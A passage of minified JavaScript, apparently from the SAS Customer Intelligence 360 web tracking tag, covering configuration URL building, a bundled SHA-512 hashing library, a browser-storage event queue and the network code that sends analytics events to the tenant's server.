function(a){void 0===a&&(a=!0);var b=f.networkService;b.identityLock&&(a&&b.resolveBlockingIdentity(),b.setIdentityLock(!1),b.processEvents())};this.getDatahubId=function(){return f.persistenceService.getDid()||f.config.datahubId};this.persistenceService=b;this.networkService=c;this.paramService=a;this.util=d;this.isOt2=g;this.networkService.addObserver(this.networkServiceObserver)}e.prototype.getHiddenClass=function(){return this.hiddenClass};e.prototype.getSendMode=function(){return this.sendMode};
e.prototype.getThresholds=function(){return this.config.s?this.config.s:[]};e.prototype.checkForDesignCenter=function(){var b=this;if(0==window.frames.name.indexOf("inlineBrowserIFrame-")){this.inDesignCenter=!0;var c=this.serverInfo,a=c.protocol,d=c.hostname,g=c.port;g=g?":"+g:"";this.addScript(a+"//"+d+g+"/js/jquery.min.js","uisupport_jquery");setTimeout(function(){b.addScript(a+"//"+d+g+"/js/content.js","uisupport_content")},500)}};e.prototype.addScript=function(b,c){var a=document;if(!a.getElementById(c)){var d=
a.getElementsByTagName("script")[0];a=a.createElement("script");a.async=!0;a.src=b;c&&(a.id=c);d.parentNode.insertBefore(a,d)}};e.prototype.getFormConfig=function(){this.config&&this.config.f&&(this.config.f.ign&&this.config.f.ign.n&&"ign"===this.config.f.ign.n?this.config.f.n="ign":this.config.f.inc&&this.config.f.inc.n&&"inc"===this.config.f.inc.n&&(this.config.f.n="inc"));return this.config.f};e.prototype.setEnvironmentAttributes=function(b){void 0===b&&(b={});var c=this.networkService;this.serverInfo.protocol=
b.protocol||"";this.serverInfo.hostname=b.hostname||"";this.serverInfo.port=b.port||"";this.extTenantId=b.extTenantId||"";c.setExtTenantId(this.extTenantId);this.paramService.setExtTenantId(this.extTenantId);this.persistenceService.setExtTenantId(this.extTenantId);this.identityType=b.identityType||"";this.identityName=b.identityName||"";this.identitySource=b.identitySource||"";this.identityObscure=b.identityObscure||!1;this.ci360idName=b.ci360idName||"";this.ci360idSource=b.ci360idSource||"";this.traceDomains=
b.traceDoamins||[];c.setOverrideDomain(b.overrideDomain);this.config.ccs=this.serverInfo.protocol+"//"+this.serverInfo.hostname+":"+this.serverInfo.port+"/t/e/"+this.extTenantId;c.setCcs(this.config.ccs);this.config.sdu=this.serverInfo.protocol+"//"+this.serverInfo.hostname+":"+this.serverInfo.port+"/t/s/p/"+this.extTenantId;b.hiddenClass&&(this.hiddenClass=b.hiddenClass);b.sendMode&&c.setSendMode(b.sendMode)};e.prototype.buildConfigURL=function(b){void 0===b&&(b=!1);var c=this.getAttributeStore(),
a=this.persistenceService,d="".concat(this.serverInfo.protocol,"//").concat(this.serverInfo.hostname,":").concat(this.serverInfo.port,"/t/s/c/").concat(this.extTenantId),g="domain=".concat(this.networkService.getDomain()),f=this.cdtInfoPage(),e=this.fetchCi360Id(),q="",k="";if(f&&f.vid&&f.sid){var r=f.vid;var p=f.sid;var t=f.hb||0;k="&cdt=o&cdtref="+f.ref}else if(r=a.getVid(),t=a.getSidArray(),p=t[0],t=t[2],e&&"object"===typeof e&&e.vid&&e.did){r=e.vid;var h=e.did;q="&ci360id=o"}e=r?"&vid=".concat(r):
"";r=h&&r?"&did=".concat(h):"";p=p?"&sid=".concat(p,"&hb=").concat(t):"";t="";b||(t=(t=(t=window.com_sas_ci_acs)&&t.ob_configure&&t.ob_configure.getLoadId())?"&loadId=".concat(t):"");var l=this.util.getUriInfo();b="&p=".concat(encodeURIComponent(l.path));h="&params=".concat(encodeURIComponent(l.search?l.search.substring(0,this.paramsMaxSize):""));f="&page_title=".concat(encodeURIComponent(document.title));var E="&referrer=".concat(encodeURIComponent(document.referrer?document.referrer.substring(0,
this.urlMaxSize):"")),I="&uri=".concat(encodeURIComponent(document.URL?document.URL.substring(0,this.urlMaxSize):"")),y=new Date,x="&cts=".concat(y.getTime());y="&tzo=".concat(y.getTimezoneOffset());var J="&platform=".concat(navigator.platform),F="&port=".concat(location.port);l="&protocol=".concat(l.protocol);var m="&screen_info=".concat(screen.width,"x").concat(screen.height,"@").concat(screen.colorDepth),C="&browser_language=".concat(c.browser_language),w="&character_set=".concat(c.character_set),
P="&csz=".concat(document.documentElement.outerHTML.length),v="&bsz=".concat(window.innerWidth,"x").concat(window.innerHeight);a="&tab_id=".concat(a.getTabId());var G="&java_enabled=".concat(c.java_enabled);c="&flash_enabled=".concat(c.flash_enabled);var H="";this.isOt2&&(H="&init=ot2&version=2.1");var K=this.inDesignCenter?"&swm=1":"";return"".concat(d,"?").concat(g).concat(k).concat(q).concat(e).concat(r).concat(p).concat(t).concat(b).concat(h).concat(f).concat(E).concat(I).concat(x).concat(y).concat(J).concat(F).concat(l).concat(m).concat(C).concat(w).concat(P).concat(v).concat(a).concat(G).concat(c).concat(H).concat(K)};
e.prototype.init=function(b){if(!this.persistenceService.hasDNT()){var c=this.buildIdentity()[0];this.identityAtLoad=!!c;this.checkForDesignCenter();window.ci360_config_called||(window.ci360_config_called=!0,this.networkService.call(this.buildConfigURL(),this.configLoadCallback,b,c&&"POST"||"GET",c))}};e.prototype.getContentChangeInfo=function(){var b=[];if(this.config&&this.config.e&&this.config.e.cc)for(var c=0;c<this.config.e.cc.length;c++){var a=this.config.e.cc[c],d={};d.eventuid=a[0];d.selector=
a[1];b.push(d)}return b};e.prototype.getJsVarsToObserve=function(){var b=[];if(this.config&&this.config.e)var c=this.config.e.jsc;if(c)for(var a=0;a<c.length;a++)b.push(c[a][0]);return b};e.prototype.getCartConfiguration=function(){var b={cart:"cartview"},c=[],a=this.config&&this.config.e&&this.config.e.cart;if(a)for(var d=0;d<a.length;d++){var g=a[d];c.push({rowSelector:g.s,action:b[g.t]||g.t,details:g.d,productAttributes:g.i,internalCartId:g.id,name:g.n,removeRules:g.r})}return c};e.prototype.attachIdentityBlocking=
function(b){return this.attachIdentity(b,!0)};e.prototype.attachIdentity=function(b,c){var a=this;void 0===c&&(c=!1);c&&this.lockIdentity()&&setTimeout(function(){a.unlockIdentity(!1)},this.identityLockTimeout);b=this.buildIdentity(b);b[0]&&b[1]&&this.networkService.processIdentity(this.buildDatahubURL(),this.updateDid,b[0],b[1]);return b[2]};e.prototype.detachIdentity=function(b){void 0===b&&(b=!1);b=this.buildDatahubURL()+(b?"?crossChannel=true":"");this.networkService.processIdentity(b,this.updateDid,
"D","D")};e.prototype.buildDatahubURL=function(){return"".concat(this.serverInfo.protocol,"//").concat(this.serverInfo.hostname,":").concat(this.serverInfo.port,"/t/s/d/").concat(this.extTenantId,"/").concat(this.getConfig().vid)};e.prototype.getConfig=function(){this.config.datahubId=this.persistenceService.getDid()||this.config.datahubId;return this.config};e.prototype.isInDesignCenter=function(){return this.inDesignCenter};e.prototype.getPageElements=function(){return this.config&&this.config.e&&
this.config.e.term?this.config.e.term:[]};e.prototype.getJsVars=function(){return this.config&&this.config.e&&this.config.e.jsv?this.config.e.jsv:[]};e.prototype.getCollectRules=function(){if(this.config.c)return this.config.c};e.prototype.getIdentityEventConfigs=function(){if(this.config&&this.config.e&&this.config.e.id){for(var b={pageView:[],click:[],formSubmit:[]},c=0;c<this.config.e.id.length;c++){var a=this.config.e.id[c];"pageView"===a.t?b.pageView.push(a):"click"===a.t?b.click.push(a):"formSubmit"===
a.t&&b.formSubmit.push(a)}return b}};e.prototype.getLoadRules=function(){if(this.config.l)return this.config.l};return e}();h.ConfigService=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(){this.forge=this.initForge()}e.prototype.sha384=function(b){var c=this.forge.md.sha384.create();c.update(b);return c.digest().toHex()};e.prototype.initForge=function(){function b(a){this.data="";this.read=0;if("string"===typeof a)this.data=a;else if(a instanceof b||"object"===typeof a&&"string"===typeof a.data&&"number"===typeof a.read)this.data=a.data,this.read=a.read;this._constructedStringLength=0}function c(a,b,c){for(var d,g,f,e,k,n,r,t,m,h,p,l,v,G,H,
K,A,B,N,O,L,M,Q,R,u,S=c.length();128<=S;){for(u=0;16>u;++u)b[u][0]=c.getInt32()>>>0,b[u][1]=c.getInt32()>>>0;for(;80>u;++u)k=b[u-2],m=k[0],k=k[1],d=((m>>>19|k<<13)^(k>>>29|m<<3)^m>>>6)>>>0,g=((m<<13|k>>>19)^(k<<3|m>>>29)^(m<<26|k>>>6))>>>0,k=b[u-15],m=k[0],k=k[1],f=((m>>>1|k<<31)^(m>>>8|k<<24)^m>>>7)>>>0,e=((m<<31|k>>>1)^(m<<24|k>>>8)^(m<<25|k>>>7))>>>0,m=b[u-7],h=b[u-16],k=g+m[1]+e+h[1],b[u][0]=d+m[0]+f+h[0]+(k/4294967296>>>0)>>>0,b[u][1]=k>>>0;m=a[0][0];h=a[0][1];p=a[1][0];l=a[1][1];v=a[2][0];G=
a[2][1];H=a[3][0];K=a[3][1];A=a[4][0];B=a[4][1];N=a[5][0];O=a[5][1];L=a[6][0];M=a[6][1];Q=a[7][0];R=a[7][1];for(u=0;80>u;++u)d=((A>>>14|B<<18)^(A>>>18|B<<14)^(B>>>9|A<<23))>>>0,k=((A<<18|B>>>14)^(A<<14|B>>>18)^(B<<23|A>>>9))>>>0,g=(L^A&(N^L))>>>0,n=(M^B&(O^M))>>>0,f=((m>>>28|h<<4)^(h>>>2|m<<30)^(h>>>7|m<<25))>>>0,e=((m<<4|h>>>28)^(h<<30|m>>>2)^(h<<25|m>>>7))>>>0,r=(m&p|v&(m^p))>>>0,t=(h&l|G&(h^l))>>>0,k=R+k+n+q[u][1]+b[u][1],d=Q+d+g+q[u][0]+b[u][0]+(k/4294967296>>>0)>>>0,g=k>>>0,k=e+t,f=f+r+(k/4294967296>>>
0)>>>0,e=k>>>0,Q=L,R=M,L=N,M=O,N=A,O=B,k=K+g,A=H+d+(k/4294967296>>>0)>>>0,B=k>>>0,H=v,K=G,v=p,G=l,p=m,l=h,k=g+e,m=d+f+(k/4294967296>>>0)>>>0,h=k>>>0;k=a[0][1]+h;a[0][0]=a[0][0]+m+(k/4294967296>>>0)>>>0;a[0][1]=k>>>0;k=a[1][1]+l;a[1][0]=a[1][0]+p+(k/4294967296>>>0)>>>0;a[1][1]=k>>>0;k=a[2][1]+G;a[2][0]=a[2][0]+v+(k/4294967296>>>0)>>>0;a[2][1]=k>>>0;k=a[3][1]+K;a[3][0]=a[3][0]+H+(k/4294967296>>>0)>>>0;a[3][1]=k>>>0;k=a[4][1]+B;a[4][0]=a[4][0]+A+(k/4294967296>>>0)>>>0;a[4][1]=k>>>0;k=a[5][1]+O;a[5][0]=
a[5][0]+N+(k/4294967296>>>0)>>>0;a[5][1]=k>>>0;k=a[6][1]+M;a[6][0]=a[6][0]+L+(k/4294967296>>>0)>>>0;a[6][1]=k>>>0;k=a[7][1]+R;a[7][0]=a[7][0]+Q+(k/4294967296>>>0)>>>0;a[7][1]=k>>>0;S-=128}}var a=a||{};a.md=a.md||{};a.md.algorithms=a.md.algorithms||{};var d=a.sha512=a.sha512||{};a.util=a.util||{};a.util.fillString=function(a,b){for(var c="";0<b;)b&1&&(c+=a),b>>>=1,0<b&&(a+=a);return c};a.util.createBuffer=function(b,c){void 0!==b&&"utf8"===(c||"raw")&&(b=a.util.encodeUtf8(b));return new a.util.ByteBuffer(b)};
a.util.encodeUtf8=function(a){return unescape(encodeURIComponent(a))};a.util.ByteBuffer=b;a.util.isArrayBuffer=function(a){return"undefined"!==typeof ArrayBuffer&&a instanceof ArrayBuffer};a.util.isArrayBufferView=function(b){return b&&a.util.isArrayBuffer(b.buffer)&&void 0!==b.byteLength};a.util.ByteStringBuffer=b;a.util.ByteStringBuffer.prototype._optimizeConstructedString=function(a){this._constructedStringLength+=a;4096<this._constructedStringLength&&(this.data.substr(0,1),this._constructedStringLength=
0)};a.util.ByteStringBuffer.prototype.length=function(){return this.data.length-this.read};a.util.ByteStringBuffer.prototype.isEmpty=function(){return 0>=this.length()};a.util.ByteStringBuffer.prototype.putBytes=function(a){this.data+=a;this._optimizeConstructedString(a.length);return this};a.util.ByteStringBuffer.prototype.putInt32=function(a){return this.putBytes(String.fromCharCode(a>>24&255)+String.fromCharCode(a>>16&255)+String.fromCharCode(a>>8&255)+String.fromCharCode(a&255))};a.util.ByteStringBuffer.prototype.putInt=
function(a,b){if(8!==b&&16!==b&&24!==b&&32!==b)throw Error("Only 8, 16, 24, or 32 bits supported: "+b);var c="";do b-=8,c+=String.fromCharCode(a>>b&255);while(0<b);return this.putBytes(c)};a.util.ByteStringBuffer.prototype.getInt16=function(){var a=this.data.charCodeAt(this.read)<<8^this.data.charCodeAt(this.read+1);this.read+=2;return a};a.util.ByteStringBuffer.prototype.getInt32=function(){var a=this.data.charCodeAt(this.read)<<24^this.data.charCodeAt(this.read+1)<<16^this.data.charCodeAt(this.read+
2)<<8^this.data.charCodeAt(this.read+3);this.read+=4;return a};a.util.ByteStringBuffer.prototype.bytes=function(a){return"undefined"===typeof a?this.data.slice(this.read):this.data.slice(this.read,this.read+a)};a.util.ByteStringBuffer.prototype.at=function(a){return this.data.charCodeAt(this.read+a)};a.util.ByteStringBuffer.prototype.setAt=function(a,b){this.data=this.data.substr(0,this.read+a)+String.fromCharCode(b)+this.data.substr(this.read+a+1);return this};a.util.ByteStringBuffer.prototype.last=
function(){return this.data.charCodeAt(this.data.length-1)};a.util.ByteStringBuffer.prototype.copy=function(){var b=a.util.createBuffer(this.data);b.read=this.read;return b};a.util.ByteStringBuffer.prototype.compact=function(){0<this.read&&(this.data=this.data.slice(this.read),this.read=0);return this};a.util.ByteStringBuffer.prototype.clear=function(){this.data="";this.read=0;return this};a.util.ByteStringBuffer.prototype.toHex=function(){for(var a="",b=this.read;b<this.data.length;++b){var c=this.data.charCodeAt(b);
16>c&&(a+="0");a+=c.toString(16)}return a};a.util.ByteStringBuffer.prototype.toString=function(){return a.util.decodeUtf8(this.bytes())};a.md.sha512=a.md.algorithms.sha512=d;var g=a.sha384=a.sha512.sha384=a.sha512.sha384||{};g.create=function(){return d.create("SHA-384")};a.md.sha384=a.md.algorithms.sha384=g;a.sha512.sha256=a.sha512.sha256||{create:function(){return d.create("SHA-512/256")}};a.md["sha512/256"]=a.md.algorithms["sha512/256"]=a.sha512.sha256;a.sha512.sha224=a.sha512.sha224||{create:function(){return d.create("SHA-512/224")}};
a.md["sha512/224"]=a.md.algorithms["sha512/224"]=a.sha512.sha224;d.create=function(b){e||(f=String.fromCharCode(128),f+=a.util.fillString(String.fromCharCode(0),128),q=[[1116352408,3609767458],[1899447441,602891725],[3049323471,3964484399],[3921009573,2173295548],[961987163,4081628472],[1508970993,3053834265],[2453635748,2937671579],[2870763221,3664609560],[3624381080,2734883394],[310598401,1164996542],[607225278,1323610764],[1426881987,3590304994],[1925078388,4068182383],[2162078206,991336113],[2614888103,
633803317],[3248222580,3479774868],[3835390401,2666613458],[4022224774,944711139],[264347078,2341262773],[604807628,2007800933],[770255983,1495990901],[1249150122,1856431235],[1555081692,3175218132],[1996064986,2198950837],[2554220882,3999719339],[2821834349,766784016],[2952996808,2566594879],[3210313671,3203337956],[3336571891,1034457026],[3584528711,2466948901],[113926993,3758326383],[338241895,168717936],[666307205,1188179964],[773529912,1546045734],[1294757372,1522805485],[1396182291,2643833823],
[1695183700,2343527390],[1986661051,1014477480],[2177026350,1206759142],[2456956037,344077627],[2730485921,1290863460],[2820302411,3158454273],[3259730800,3505952657],[3345764771,106217008],[3516065817,3606008344],[3600352804,1432725776],[4094571909,1467031594],[275423344,851169720],[430227734,3100823752],[506948616,1363258195],[659060556,3750685593],[883997877,3785050280],[958139571,3318307427],[1322822218,3812723403],[1537002063,2003034995],[1747873779,3602036899],[1955562222,1575990012],[2024104815,
1125592928],[2227730452,2716904306],[2361852424,442776044],[2428436474,593698344],[2756734187,3733110249],[3204031479,2999351573],[3329325298,3815920427],[3391569614,3928383900],[3515267271,566280711],[3940187606,3454069534],[4118630271,4000239992],[116418474,1914138554],[174292421,2731055270],[289380356,3203993006],[460393269,320620315],[685471733,587496836],[852142971,1086792851],[1017036298,365543100],[1126000580,2618297676],[1288033470,3409855158],[1501505948,4234509866],[1607167915,987167468],
[1816402316,1246189591]],k={"SHA-512":[[1779033703,4089235720],[3144134277,2227873595],[1013904242,4271175723],[2773480762,1595750129],[1359893119,2917565137],[2600822924,725511199],[528734635,4215389547],[1541459225,327033209]],"SHA-384":[[3418070365,3238371032],[1654270250,914150663],[2438529370,812702999],[355462360,4144912697],[1731405415,4290775857],[2394180231,1750603025],[3675008525,1694076839],[1203062813,3204075428]],"SHA-512/256":[[573645204,4230739756],[2673172387,3360449730],[596883563,
1867755857],[2520282905,1497426621],[2519219938,2827943907],[3193839141,1401305490],[721525244,746961066],[246885852,2177182882]],"SHA-512/224":[[2352822216,424955298],[1944164710,2312950998],[502970286,855612546],[1738396948,1479516111],[258812777,2077511080],[2011393907,79989058],[1067287976,1780299464],[286451373,2446758561]]},e=!0);"undefined"===typeof b&&(b="SHA-512");if(!(b in k))throw Error("Invalid SHA-512 algorithm: "+b);for(var d=k[b],g=null,n=a.util.createBuffer(),h=Array(80),r=0;80>r;++r)h[r]=
Array(2);r=64;switch(b){case "SHA-384":r=48;break;case "SHA-512/256":r=32;break;case "SHA-512/224":r=28}var l={algorithm:b.replace("-","").toLowerCase(),blockLength:128,digestLength:r,messageLength:0,fullMessageLength:null,messageLengthSize:16,messageLength128:null,update:null,digest:null,start:function(){l.messageLength=0;l.fullMessageLength=l.messageLength128=[];for(var b=l.messageLengthSize/4,c=0;c<b;++c)l.fullMessageLength.push(0);n=a.util.createBuffer();g=Array(d.length);for(c=0;c<d.length;++c)g[c]=
d[c].slice(0);return l}};l.start();l.update=function(b,d){"utf8"===d&&(b=a.util.encodeUtf8(b));d=b.length;l.messageLength+=d;d=[d/4294967296>>>0,d>>>0];for(var f=l.fullMessageLength.length-1;0<=f;--f)l.fullMessageLength[f]+=d[1],d[1]=d[0]+(l.fullMessageLength[f]/4294967296>>>0),l.fullMessageLength[f]>>>=0,d[0]=d[1]/4294967296>>>0;n.putBytes(b);c(g,h,n);(2048<n.read||0===n.length())&&n.compact();return l};l.digest=function(){var d=a.util.createBuffer();d.putBytes(n.bytes());d.putBytes(f.substr(0,l.blockLength-
(l.fullMessageLength[l.fullMessageLength.length-1]+l.messageLengthSize&l.blockLength-1)));for(var e,k,q=8*l.fullMessageLength[0],m=0;m<l.fullMessageLength.length-1;++m)e=8*l.fullMessageLength[m+1],k=e/4294967296>>>0,q+=k,d.putInt32(q>>>0),q=e>>>0;d.putInt32(q);e=Array(g.length);for(m=0;m<g.length;++m)e[m]=g[m].slice(0);c(e,h,d);d=a.util.createBuffer();k="SHA-512"===b?e.length:"SHA-384"===b?e.length-2:e.length-4;for(m=0;m<k;++m)d.putInt32(e[m][0]),m===k-1&&"SHA-512/224"===b||d.putInt32(e[m][1]);return d};
return l};var f=null,e=!1,q=null,k=null;return a};return e}();h.EncodingService=l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b,c){var a=this;this.setExtTenantId=function(b){a.key+=b};this.DELIMITER=String.fromCharCode(127);this.size=0;this.getUnsentEvents=function(){for(var b=[],c=0;c<a.storage().length;c++)try{var f=a.storage().key(c);if(f&&f.startsWith(a.getPrefix())){var e=a.retrieveEvent(f,!1);null!==e&&b.push(e)}}catch(q){}return b};this.key=b;this.storageType=c}e.prototype.storage=function(){return h[this.storageType]};e.prototype.getEventKey=function(b){return this.getPrefix()+
b};e.prototype.getPrefix=function(){return this.key+"_"};e.prototype.setEvent=function(b){try{var c=b.toJSONString();this.storage().setItem(this.getEventKey(b.paramMap.get("event_guid")),c)}catch(a){return!1}return!0};e.prototype.removeEvent=function(b){try{this.storage().removeItem(this.getEventKey(b))}catch(c){return!1}return!0};e.prototype.retrieveEvent=function(b,c){void 0===c&&(c=!0);try{var a=this.storage().getItem(c?this.getEventKey(b):b);if(a){var d=new h.CI360EventObj;d.populate(a);return d}}catch(g){}return null};
e.prototype.retrieveItem=function(b){b=b?b:this.key;var c=this.storage().getItem(b);return c?c:(this.storage().setItem(b,""),"")};e.prototype.push=function(b){try{var c=b.toJSONString(),a=this.retrieveItem(this.key);a+=""==a?c:this.DELIMITER+c;this.storage().setItem(this.key,a);this.size++}catch(d){return!1}return!0};e.prototype.pop=function(b){void 0===b&&(b=!1);try{var c=this.retrieveItem(this.key),a=c.indexOf(this.DELIMITER);if(-1<a){var d=c.substr(0,a);c=c.substr(a+1);this.storage().setItem(this.key,
c);this.size--;if(b){var g=new h.CI360EventObj;g.populate(d);return g}}else if(0<c.length&&(this.storage().setItem(this.key,""),this.size=0,b))return g=new h.CI360EventObj,g.populate(c),g;return null}catch(f){return null}};e.prototype.getFront=function(){try{var b=this.retrieveItem(this.key),c=b.indexOf(this.DELIMITER);if(-1<c){var a=b.substr(0,c),d=new h.CI360EventObj;d.populate(a);return d}return 0<b.length?(d=new h.CI360EventObj,d.populate(b),d):null}catch(g){return null}};return e}();h.LocalQueue=
l})($ci360||($ci360={}));
(function(h){var l=function(){function e(b,c){var a=this;this.maxResendCount=3;this.resendCount=0;this.loadLock=this.identityLock=this.sendLock=!1;this.loadLockTimeout=3E3;this.staleEventTimeout=18E5;this.initialTimeout=1500;this.bodyInHeaderLoad=this.bodyInHeaderAll=!1;this.latestIdentity=null;this.blockingIdentityResolved=this.synthLoad=!1;this.com_sas_ci_acs=window.com_sas_ci_acs;this.legacyTagLoaded=!1;this.firstLoad=!0;this.loadIdChanging=!1;this.getLoadId=function(){return a.loadId};this.setLoadId=
function(b){a.loadId=b;a.legacyTagLoaded&&(a.com_sas_ci_acs.ob_configure.getLoadId=function(){return b})};this.setFeatureFlags=function(b){a.featureFlags=b};this.setSendMode=function(b){a.sendMode=b};this.getSendMode=function(){var b,c,f=null!==(b=a.sendMode)&&void 0!==b?b:null===(c=a.featureFlags)||void 0===c?void 0:c.Send_Mode;return!0===f?"sim":"string"===typeof f?f:"seq"};this.isSendSimultaneous=function(){return"sim"===a.getSendMode()};this.isSendBeacon=function(){return"beacon"===a.getSendMode()};
this.isEventStale=function(b){try{var c=b.paramMap.get("cts");if(!c)return!1;var d=parseInt(c,10);return Date.now()-d>a.staleEventTimeout}catch(n){return!1}};this.setOverrideDomain=function(b){a.overrideDomain=b};this.getDomain=function(){return"undefined"!==typeof com_sas_ci_acs&&com_sas_ci_acs.overrideDomain||a.overrideDomain||document.domain||""};this.getRandomGuid=function(){return a.loadId+Math.floor(1E12*Math.random()+1)};this.setSessionId=function(b){a.sessionId=b};this.observers=[];this.setExtTenantId=
function(b){a.q.setExtTenantId(b)};this.setCcs=function(b){a.ccs=b};this.unlocked=function(){return!1===a.sendLock&&!1===a.identityLock};this.call=function(a,b,c,e,q){void 0===b&&(b=function(){});void 0===c&&(c=function(){});void 0===e&&(e="GET");var d=new XMLHttpRequest;d.onreadystatechange=function(){d.readyState===XMLHttpRequest.DONE&&200<=d.status&&300>d.status?d.responseText?(b(d.responseText),c()):c(Error("Response is Empty.")):d.readyState===XMLHttpRequest.DONE&&503===d.status&&c(Error("(503) Service is not available."))};
d.withCredentials=!0;d.open(e,a);q&&d.setRequestHeader("Content-Type","application/x-www-form-urlencoded;");d.send(q||null)};this.resendEvent=function(){setTimeout(function(){a.resendCount<a.maxResendCount?a.resendCount++:(a.q.pop(!1),a.resendCount=0);a.processEvents(!1)},1E3*(a.resendCount+1))};this.sendEvent=function(b){a.ccs&&a.send(a.ccs,b.toURLEncoded(),"POST",a.eventResponseHandler,null)};this.synthLoaded=function(b){a.synthLoad=b};this.isBlockingIdentityResolved=function(){return a.blockingIdentityResolved};
this.resolveBlockingIdentity=function(b){void 0===b&&(b=!0);a.blockingIdentityResolved=b};this.setIdentityLock=function(b){void 0===b&&(b=!0);return a.identityLock=b};this.processEvents=function(b){a.isReal(b)&&(a.sendLock=b);b=a.isSendSimultaneous()||a.isSendBeacon();var c=null;!b&&a.unlocked()&&(c=a.q.getFront())&&(a.sendLock=!0,a.isEventStale(c)?(a.q.pop(!1),a.sendLock=!1,a.processEvents(!1)):a.sendEvent(c));if(b)for(b=0,c=a.q.getUnsentEvents();b<c.length;b++){var d=c[b];a.isEventStale(d)?a.q.removeEvent(d.paramMap.get("event_guid")):
a.simultaneousSend(d,1)}};this.pushEvent=function(b){var c=Date.now();b.paramMap.set("cts",String(c));b.paramMap.set("timestamp",String(a.serverTimestamp+c-a.clientBaseTimestamp));a.isSendSimultaneous()||a.isSendBeacon()?a.simultaneousSend(b):(a.q.push(b),a.unlocked()&&a.processEvents())};this.unlockLoad=function(){a.loadLock&&(a.loadLock=!1,a.processEvents())};this.simultaneousSend=function(b,c){void 0===c&&(c=0);b&&(a.isSendSimultaneous()&&0===c&&a.q.setEvent(b),a.ccs&&(!a.simLock()||a.isSendBeacon())&&
a.xhrBeaconSend(a.ccs,b.toURLEncoded(),"POST",a.simultaneousSendEventResponseHandler,{guid:b.paramMap.get("event_guid"),resendCount:c,event:b.paramMap.get("eventName")}))};this.simultaneousSendEventResponseHandler=function(b,c){if(a.isReal(b.readyState)&&b.readyState==XMLHttpRequest.DONE)if(a.cancelTimer(b),200<=b.status&&300>b.status){a.q.removeEvent(c.guid);if(-1<b.responseText.indexOf("load_id")){var d=void 0;try{d=JSON.parse(b.responseText),d.load_id&&a.setLoadId(d.load_id),a.unlockLoad()}catch(n){}}-1<
b.responseText.indexOf("sid")&&a.notifyObservers()}else b.abort(),setTimeout(function(){c.resendCount<a.maxResendCount?a.simultaneousSend(a.q.retrieveEvent(c.guid),c.resendCount+1):(a.q.removeEvent(c.guid),"load"==c.event&&a.unlockLoad())},1E3*(c.resendCount+1))};this.processIdentity=function(b,c,f,e){void 0===c&&(c=function(){});var d=a.persistenceService;f?(d.setIdentityEvent(f),a.latestIdentity=e):f=d.getIdentityEvent();if(f){var g="D"===f;a.call(b,function(b){c(b);if(a.latestIdentity===e||null==
a.latestIdentity)d.removeIdentityEvent(),a.latestIdentity=null},void 0,g&&"DELETE"||"POST",g?null:f)}};this.send=function(b,c,f,e,h){var d=void 0;try{var g=a.initialTimeout*(a.resendCount+1);d=new XMLHttpRequest;d.onreadystatechange=function(){e(d,h)};"function"===typeof d.onloadend&&(d.onloadend=function(){a.cancelTimer(d)});if("POST"==f)d.open(f,b,!0),d.timeout=g,d.setRequestHeader("Content-Type","application/x-www-form-urlencoded;charset=UTF-8"),(a.bodyInHeaderAll||a.bodyInHeaderLoad&&c&&-1<c.indexOf("event=load"))&&
d.setRequestHeader("X-SI-EventBody",c),d.onloadstart=function(){d.ontimeout=function(){a.timeout(d)}};else{var n=null!=c?b.indexOf("?")?"&"+c:"?"+c:"";d.open(f,b+n,!0)}d.withCredentials=!0;c+="&sndcts="+Date.now();var q=-1<c.indexOf("eventName=load");a.synthLoad&&(c=a.replaceParam(c,"session",a.sessionId),c=a.replaceParam(c,"hb",a.persistenceService.getSidArray()[2]),!q&&(c=a.replaceParam(c,"load_id",a.loadId)));a.isBlockingIdentityResolved()&&(c=a.replaceParam(c,"datahub_id",a.persistenceService.getDid()));
(a.firstLoad||!q&&a.loadIdChanging)&&(c=a.replaceParam(c,"load_id",a.loadId));a.firstLoad&&q&&(a.firstLoad=!1);q&&-1==c.indexOf("load_id=")&&(a.loadIdChanging=!0);c+="&domain=".concat(a.getDomain());d.send(c)}catch(z){d&&d.abort(),a.resendEvent()}};this.xhrBeaconSend=function(b,c,f,e,h){var d=void 0;try{var g=-1<c.indexOf("eventName=load");c+="&sndcts="+Date.now();a.isBlockingIdentityResolved()&&(c=a.replaceParam(c,"datahub_id",a.persistenceService.getDid()));(a.firstLoad||!g&&a.loadIdChanging)&&
(c=a.replaceParam(c,"load_id",a.loadId));g&&-1==c.indexOf("load_id=")&&(a.loadIdChanging=!0,a.loadLock=!0,setTimeout(function(){a.unlockLoad()},a.loadLockTimeout));a.firstLoad&&g&&(a.firstLoad=!1);if(!g&&a.isSendBeacon())navigator.sendBeacon(b,c);else{var n=a.initialTimeout;d=new XMLHttpRequest;d.onreadystatechange=function(){e(d,h)};"function"===typeof d.onloadend&&(d.onloadend=function(){a.cancelTimer(d)});d.open(f,b,!0);d.timeout=n;d.setRequestHeader("Content-Type","application/x-www-form-urlencoded;charset=UTF-8");
d.onloadstart=function(){d.ontimeout=function(){a.timeout(d)}};d.withCredentials=!0;c+="&domain=".concat(a.getDomain());d.send(c)}}catch(t){d&&d.abort()}};this.replaceParam=function(a,b,c){null==c&&(c="");var d=new RegExp("\\b("+b+"=).*?(&|#|$)");if(0<=a.search(d))return a.replace(d,"$1"+c+"$2");a=a.replace(/[?#]$/,"");return a+"&"+b+"="+c};this.cancelTimer=function(a){a.timeout&&clearTimeout(a.timeout);a.ontimeout=null};this.eventResponseHandler=function(b){if(a.isReal(b.readyState)&&b.readyState==
XMLHttpRequest.DONE)if(a.cancelTimer(b),200<=b.status&&300>b.status){if(-1<b.responseText.indexOf("load_id")){var c=void 0;try{c=JSON.parse(b.responseText),c.load_id&&a.setLoadId(c.load_id)}catch(f){}}else if(-1<b.responseText.indexOf("sid")){a.notifyObservers();return}a.q.pop(!1);a.resendCount=0;a.processEvents(!1)}else b.abort(),a.resendEvent()};this.timeout=function(b,c){void 0===c&&(c=!0);b&&b.abort();c&&a.resendEvent()};this.q=b;this.persistenceService=c;(this.legacyTagLoaded=this.com_sas_ci_acs&&
this.com_sas_ci_acs.ob_configure)&&this.com_sas_ci_acs.ob_configure.getLoadId()&&(this.firstLoad=!1)}e.prototype.setServerTimestamp=function(b){this.serverTimestamp=b};e.prototype.setClientBaseTimestamp=function(b){this.clientBaseTimestamp=b};e.prototype.setFirstLoad=function(b){this.firstLoad=b};e.prototype.addObserver=function(b){this.observers.push(b)};e.prototype.setCachedLoadEvent=function(b){this.cachedLoadEvent=b};e.prototype.notifyObservers=function(){for(var b=0,c=this.observers;b<c.length;b++)(0,c[b])()};
